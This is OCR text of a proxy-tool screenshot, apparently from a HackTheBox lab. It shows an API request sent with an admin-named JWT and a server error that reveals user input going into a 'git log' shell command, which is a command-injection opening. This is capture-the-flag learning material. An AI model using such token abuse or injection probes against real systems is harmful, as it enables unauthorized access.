 Request
Pretty Raw Hex \n
1 GET /api/logs?file=hahaha HTTP/1.1
2 Host: secret.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 auth-token:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MTdkYTA1ZDM4NWFkMDA0NGVkMmRkMW
UiLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6InRlc3RlckBkYXNpdGgud29ya3MiLCJpYXQiOjE2M
zU2MjQxNDh9.j-7X6pexZxFiv9SU9f3ZeX3dU-sXu7mKBInmXzDXANA
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 31 Oct 2021 09:27:55 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 74
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"4a-ZBuuUcGzpM3E5Zt8+ltwIGePIqg"
9
10 {
"killed":false,
"code":128,
"signal":null,
"cmd":"git log --oneline hahaha"
}